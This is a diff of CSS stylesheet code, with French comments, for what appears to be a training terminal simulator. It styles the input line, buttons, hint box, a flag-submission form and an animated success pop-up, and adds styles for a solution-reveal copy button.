+.sim-inputline{
+  display:flex;
+  align-items:center;
+  gap:6px;
+  margin:0 0 4px;
+}
+@media (min-width:640px){
+  .sim-inputline{gap:8px;}
+}
+.sim-inputline .p{color:var(--term-gold); flex-shrink:0; font-weight:600;}
+.sim-input{
+  flex:1;
+  min-width:0;
+  background:transparent;
+  border:none;
+  outline:none;
+  color:#f5f5f5;
+  font-family:var(--term-mono);
+  font-size:16px;
+  caret-color:var(--term-gold);
+  padding:0;
+}
+@media (min-width:640px){
+  .sim-input{font-size:13.5px;}
+}
+.sim-input::placeholder{color:#5a5a5a; opacity:1; font-style:italic; font-size:13px;}
+
+/* ---------- AUTOCOMPLÉTION (Tab) ---------- */
+.sim-completions{color:#8a8a8a; letter-spacing:.02em;}
+.sim-inputline.tab-shake{animation:tabShake .28s ease;}
+@keyframes tabShake{
+  0%,100%{transform:translateX(0);}
+  25%{transform:translateX(-4px);}
+  75%{transform:translateX(3px);}
+}
+@media (prefers-reduced-motion: reduce){
+  .sim-inputline.tab-shake{animation:none;}
+}
+
+/* ---------- BOUTONS ---------- */
+.sim-controls{
+  display:flex;
+  align-items:center;
+  gap:6px;
+  padding:8px 14px 12px;
+  flex-wrap:wrap;
+}
+@media (min-width:640px){
+  .sim-controls{gap:8px; padding:10px 18px 16px;}
+}
+.sim-btn{
+  font-family:var(--term-mono);
+  font-size:11.5px;
+  color:var(--term-text);
+  background:#161616;
+  border:1px solid #2e2e2e;
+  border-radius:3px;
+  padding:8px 12px;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  gap:6px;
+  transition:border-color .15s, background .15s, transform .1s;
+  white-space:nowrap;
+  min-height:36px;
+}
+@media (min-width:640px){
+  .sim-btn{padding:6px 12px; min-height:auto;}
+}
+.sim-btn:hover{background:#232323; border-color:#5a5a5a; transform:translateY(-1px);}
+.sim-btn:active{transform:translateY(0);}
+.sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
+.sim-btn.continue{border-color:var(--term-gold); color:var(--term-gold);}
+
+/* ---------- HINT BOX ---------- */
+.sim-hint-box{
+  margin:0 14px 8px;
+  padding:8px 12px;
+  border-left:2px solid var(--term-gold);
+  font-family:var(--term-mono);
+  font-size:12.5px;
+  color:var(--term-text);
+  background:rgba(224,192,96,.06);
+  max-height:0;
+  opacity:0;
+  overflow:hidden;
+  transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
+}
+@media (min-width:640px){
+  .sim-hint-box{margin:0 18px 12px; padding:10px 14px; font-size:13px;}
+}
+.sim-hint-box.show{
+  max-height:200px;
+  opacity:1;
+}
+
+/* ---------- FLASH ---------- */
+@keyframes successFlash{
+  0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
+  35%{box-shadow:inset 0 0 40px rgba(95,217,164,.12);}
+  100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
+}
+.sim-body.flash-ok{animation:successFlash .65s ease;}
+
+/* ---------- FOOTER ---------- */
+footer{
+  padding:36px 0 60px;
+}
+@media (min-width:640px){
+  footer{padding:48px 0 80px;}
+}
+footer .note{
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  border:1px solid var(--border);
+  border-radius:8px;
+  padding:14px 16px;
+  background:var(--panel);
+  line-height:1.6;
+}
+@media (min-width:640px){
+  footer .note{font-size:12.5px; padding:16px 18px;}
+}
+footer .note .ok{color:var(--ok);}
+
+/* ---------- SCROLLBARS DISCRÈTES ---------- */
+* {
+  scrollbar-width: thin;
+  scrollbar-color: var(--border) transparent;
+}
+*::-webkit-scrollbar{
+  width:6px;
+  height:6px;
+}
+*::-webkit-scrollbar-track{
+  background:transparent;
+}
+*::-webkit-scrollbar-thumb{
+  background:var(--border);
+  border-radius:3px;
+}
+*::-webkit-scrollbar-thumb:hover{
+  background:var(--muted);
+}
+.sim-body::-webkit-scrollbar,
+.term-fullscreen .sim-body::-webkit-scrollbar{
+  width:5px;
+}
+.term-fullscreen .sim-body::-webkit-scrollbar-thumb{
+  background:#3a3a3a;
+}
+.term-fullscreen .sim-body::-webkit-scrollbar-thumb:hover{
+  background:#555;
+}
+.term pre::-webkit-scrollbar,
+.term-bar::-webkit-scrollbar{
+  height:4px;
+}
+
+/* ---------- BOUTON PLEIN ÉCRAN FLOTTANT (page du cours) ---------- */
+.fs-toggle{
+  position:fixed;
+  top:14px;
+  right:14px;
+  z-index:10000;
+  width:38px;
+  height:38px;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:8px;
+  color:var(--muted);
+  font-size:16px;
+  line-height:1;
+  cursor:pointer;
+  transition:border-color .15s, color .15s, background .15s, transform .1s;
+  box-shadow:0 4px 16px rgba(0,0,0,.35);
+}
+.fs-toggle:hover{
+  border-color:var(--accent);
+  color:var(--accent);
+  transform:translateY(-1px);
+}
+.fs-toggle:active{ transform:translateY(0); }
+.fs-toggle svg{
+  width:16px;
+  height:16px;
+  display:block;
+  stroke:currentColor;
+  fill:none;
+  stroke-width:2;
+  stroke-linecap:round;
+  stroke-linejoin:round;
+}
+@media (max-width:639px){
+  .fs-toggle{
+    top:10px;
+    right:10px;
+    width:34px;
+    height:34px;
+  }
+}
+
+/* =====================================================================
+   VALIDATION DU FLAG (barre du bas) + POP-UP DE RÉUSSITE
+   ===================================================================== */
+.flag-form{
+  position:relative;
+  margin-left:auto;
+  display:flex;
+  align-items:center;
+  border:1px solid #2e2e2e;
+  border-radius:3px;
+  background:#0d0d0d;
+  transition:border-color .2s, box-shadow .2s;
+}
+.flag-form:focus-within{
+  border-color:var(--term-gold);
+  box-shadow:0 0 0 3px rgba(224,192,96,.12);
+}
+.flag-icon{
+  color:var(--term-gold);
+  font-size:12px;
+  padding:0 4px 0 10px;
+  user-select:none;
+}
+.flag-input{
+  background:transparent;
+  border:0;
+  outline:0;
+  color:var(--term-gold);
+  caret-color:var(--term-gold);
+  font-family:var(--term-mono);
+  font-size:12px;
+  width:240px;
+  padding:7px 10px 7px 6px;
+  min-width:0;
+}
+.flag-input::placeholder{color:#5a5a5a; font-style:italic; opacity:1;}
+.flag-input:disabled{color:var(--ok); opacity:1;}
+.flag-submit{
+  border:0;
+  border-left:1px solid #2e2e2e;
+  border-radius:0 2px 2px 0;
+  color:var(--term-gold);
+  background:#161610;
+}
+.flag-submit:hover{background:#242010; border-color:#2e2e2e; transform:none;}
+.flag-msg{
+  position:absolute;
+  right:2px;
+  bottom:calc(100% + 6px);
+  font-size:11px;
+  color:var(--term-dim);
+  white-space:nowrap;
+  pointer-events:none;
+}
+.flag-msg:empty{display:none;}
+.flag-msg.bad{color:var(--term-red);}
+.flag-msg.ok{color:var(--ok);}
+
+.flag-form.is-checking{border-color:var(--term-gold); animation:flagPulse 1s ease-in-out infinite;}
+.flag-form.is-bad{border-color:var(--term-red); animation:flagShake .4s ease;}
+.flag-form.is-ok{border-color:var(--ok); box-shadow:0 0 0 3px rgba(95,217,164,.12);}
+.flag-form.is-ok .flag-icon{color:var(--ok);}
+.flag-form.is-ok .flag-submit{color:var(--ok);}
+@keyframes flagPulse{0%,100%{box-shadow:0 0 0 0 rgba(224,192,96,0);} 50%{box-shadow:0 0 0 4px rgba(224,192,96,.16);}}
+@keyframes flagShake{
+  0%,100%{transform:translateX(0);}
+  20%{transform:translateX(-6px);}
+  40%{transform:translateX(5px);}
+  60%{transform:translateX(-4px);}
+  80%{transform:translateX(2px);}
+}
+
+@media (max-width:639px){
+  .flag-form{
+    order:10;
+    width:100%;
+    margin-left:0;
+    margin-top:2px;
+    flex-wrap:wrap;
+  }
+  .flag-input{flex:1; width:auto; font-size:13px; padding:10px 8px 10px 6px;}
+  .flag-submit{min-height:38px;}
+  .flag-msg{position:static; width:100%; padding:4px 10px 6px; white-space:normal;}
+}
+
+/* ---------- POP-UP ---------- */
+.flag-modal{
+  position:fixed;
+  inset:0;
+  z-index:10001;
+  display:none;
+  align-items:center;
+  justify-content:center;
+  padding:20px;
+  background:rgba(0,0,0,.74);
+  -webkit-backdrop-filter:blur(6px);
+  backdrop-filter:blur(6px);
+  font-family:var(--term-mono);
+}
+.flag-modal.open{display:flex; animation:fmFade .28s ease both;}
+.flag-modal.open.closing{animation:fmFadeOut .26s ease both;}
+@keyframes fmFade{from{opacity:0;}}
+@keyframes fmFadeOut{to{opacity:0;}}
+.flag-confetti{position:absolute; inset:0; width:100%; height:100%; pointer-events:none;}
+
+.flag-card{
+  position:relative;
+  width:100%;
+  max-width:440px;
+  background:#0a0a0a;
+  border:1px solid #2a2a2a;
+  border-radius:8px;
+  overflow:hidden;
+  box-shadow:0 30px 80px rgba(0,0,0,.65), 0 0 0 1px rgba(224,192,96,.10), 0 0 70px rgba(224,192,96,.08);
+}
+.flag-card::before{ /* liseré or qui balaie le haut de la carte */
+  content:"";
+  position:absolute;
+  top:0; left:0; right:0;
+  height:2px;
+  background:linear-gradient(90deg, transparent, var(--term-gold), var(--accent), transparent);
+  background-size:60% 100%;
+  background-repeat:no-repeat;
+}
+.flag-card-bar{
+  display:flex;
+  align-items:center;
+  gap:7px;
+  padding:10px 14px;
+  background:#101010;
+  border-bottom:1px solid #1c1c1c;
+}
+.flag-card-title{
+  margin-left:8px;
+  font-size:11.5px;
+  color:var(--term-dim);
+}
+.flag-card-body{padding:26px 24px 22px; text-align:center;}
+
+.flag-seal{
+  position:relative;
+  width:104px;
+  height:104px;
+  margin:0 auto 14px;
+}
+.flag-seal::before{ /* halo */
+  content:"";
+  position:absolute;
+  inset:-18px;
+  background:radial-gradient(circle, rgba(95,217,164,.20), transparent 65%);
+  border-radius:50%;
+}
+.flag-seal::after{ /* onde de choc */
+  content:"";
+  position:absolute;
+  inset:6px;
+  border:2px solid var(--ok);
+  border-radius:50%;
+  opacity:0;
+}
+.flag-seal svg{position:relative; width:100%; height:100%; overflow:visible;}
+.seal-ring{fill:none; stroke:var(--term-gold); stroke-width:2.5; stroke-linecap:round; stroke-dasharray:327; transform:rotate(-90deg); transform-origin:60px 60px;}
+.seal-ring-2{fill:none; stroke:var(--ok); stroke-width:1; opacity:.35; stroke-dasharray:277; transform:rotate(90deg); transform-origin:60px 60px;}
+.seal-check{fill:none; stroke:var(--ok); stroke-width:6; stroke-linecap:round; stroke-linejoin:round; stroke-dasharray:70;}
+
+.flag-kicker{
+  margin:0 0 6px;
+  font-size:11px;
+  letter-spacing:.18em;
+  text-transform:uppercase;
+  color:var(--term-gold);
+}
+.flag-card-h{
+  margin:0 0 8px;
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:32px;
+  line-height:1.1;
+  letter-spacing:-.01em;
+  color:var(--text);
+}
+.flag-sub{margin:0 0 18px; font-size:12.5px; line-height:1.55; color:var(--term-dim);}
+.flag-sub strong{color:var(--term-text); font-weight:600;}
+
+.flag-log{
+  text-align:left;
+  margin:0 0 16px;
+  padding:10px 14px;
+  background:#060606;
+  border:1px solid #1c1c1c;
+  border-left:2px solid var(--term-gold);
+  border-radius:3px;
+  font-size:12px;
+  line-height:1.75;
+  color:var(--term-text);
+}
+.flag-log .fl-p{color:var(--term-gold); font-weight:600;}
+.flag-log .fl-ok{color:var(--ok);}
+.flag-log .fl-gold{color:var(--term-gold); font-weight:600; letter-spacing:.06em;}
+.flag-log .fl-dim{color:#5a5a5a;}
+
+.flag-stats{
+  display:grid;
+  grid-template-columns:repeat(3,1fr);
+  gap:8px;
+  margin-bottom:20px;
+}
+.flag-stats > div{
+  padding:9px 6px;
+  background:#0f0f0f;
+  border:1px solid #1c1c1c;
+  border-radius:3px;
+}
+.fs-k{display:block; font-size:10px; letter-spacing:.12em; text-transform:uppercase; color:#6a6a6a; margin-bottom:3px;}
+.fs-v{display:block; font-size:16px; font-weight:600; color:var(--term-gold);}
+
+.flag-actions{display:flex; justify-content:center; gap:10px; flex-wrap:wrap;}
+.flag-actions .sim-btn{min-height:38px; padding:8px 18px; font-size:12px;}
+.flag-primary{
+  color:#0a0a0a;
+  background:var(--term-gold);
+  border-color:var(--term-gold);
+  font-weight:600;
+}
+.flag-primary:hover{background:#f0d27a; border-color:#f0d27a;}
+
+/* --- animations (déclenchées par .play ; l'état de base = état final) --- */
+.flag-card.play{animation:cardPop .6s cubic-bezier(.2,1.15,.3,1) both;}
+.flag-card.play::before{animation:cardSweep 1.6s .3s ease-out both;}
+.flag-card.play .seal-ring{animation:ringDraw .9s .2s cubic-bezier(.65,0,.35,1) both;}
+.flag-card.play .seal-ring-2{animation:ringDraw2 1s .35s cubic-bezier(.65,0,.35,1) both;}
+.flag-card.play .seal-check{animation:checkDraw .45s .95s cubic-bezier(.65,0,.35,1) both;}
+.flag-card.play .flag-seal::after{animation:shock .9s 1.35s ease-out both;}
+.flag-card.play .flag-kicker,
+.flag-card.play .flag-card-h,
+.flag-card.play .flag-sub{animation:riseIn .5s ease-out both;}
+.flag-card.play .flag-kicker{animation-delay:.75s;}
+.flag-card.play .flag-card-h{animation-delay:.85s;}
+.flag-card.play .flag-sub{animation-delay:.98s;}
+.flag-card.play .flag-log > div{animation:logIn .35s ease-out both;}
+.flag-card.play .flag-log > div:nth-child(1){animation-delay:1.15s;}
+.flag-card.play .flag-log > div:nth-child(2){animation-delay:1.35s;}
+.flag-card.play .flag-log > div:nth-child(3){animation-delay:1.55s;}
+.flag-card.play .flag-stats{animation:riseIn .5s 1.7s ease-out both;}
+.flag-card.play .flag-actions{animation:riseIn .5s 1.85s ease-out both;}
+
+@keyframes cardPop{from{opacity:0; transform:translateY(22px) scale(.88);}}
+@keyframes cardSweep{from{background-position:-70% 0; opacity:1;} to{background-position:170% 0; opacity:1;}}
+@keyframes ringDraw{from{stroke-dashoffset:327;}}
+@keyframes ringDraw2{from{stroke-dashoffset:277;}}
+@keyframes checkDraw{from{stroke-dashoffset:70;}}
+@keyframes shock{from{opacity:.7; transform:scale(1);} to{opacity:0; transform:scale(1.7);}}
+@keyframes riseIn{from{opacity:0; transform:translateY(10px);}}
+@keyframes logIn{from{opacity:0; transform:translateX(-8px);}}
+
+@media (max-width:420px){
+  .flag-card-h{font-size:27px;}
+  .flag-card-body{padding:22px 16px 18px;}
+}
+@media (prefers-reduced-motion: reduce){
+  .flag-card.play, .flag-card.play *, .flag-card.play::before, .flag-card.play .flag-seal::after,
+  .flag-form.is-checking, .flag-form.is-bad, .flag-modal.open{animation:none !important;}
+}
--- a/sim.css
+++ b/sim.css
@@ -90,7 +90,11 @@
   margin-top:8px; padding:8px 10px; background:var(--bg); border:1px dashed var(--border); border-radius:6px;
   font-size:12px; color:var(--muted); line-height:1.5;
 }
+.obj-reveal-sol{display:flex; align-items:center; flex-wrap:wrap; gap:8px;}
 .obj-reveal-sol code{color:var(--term-gold); font-family:var(--term-mono);}
+.obj-copy-btn{margin-left:auto; white-space:nowrap;}
+.obj-copy-btn:disabled{opacity:.7; cursor:default; border-color:var(--ok); color:var(--ok);}
+.obj-reveal-note{flex:0 0 100%; font-size:11px; color:var(--muted); font-style:italic;}
 .obj-bonus-head{
   font-family:var(--mono); font-size:11px; color:var(--muted); padding:8px 18px 0; text-transform:uppercase; letter-spacing:.05em;
 }
